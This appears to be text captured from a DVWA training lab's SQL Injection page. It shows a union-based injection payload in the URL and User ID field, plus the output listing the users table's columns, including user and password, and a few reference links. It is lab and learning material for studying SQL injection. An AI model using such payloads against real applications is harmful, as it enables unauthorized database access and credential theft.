 Anubhav
/sqli/?id=%27+union+all+select+1%2C+group_concat%28column_name%29+from+information_schema.columns+where+ta...
DVWA
Vulnerability: SQL Injection
User ID:
on all select 1,group_concat( Submit
ID: ' union all select 1, group_concat(column_name) from information_schema.columns where table_name='users' -- -
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html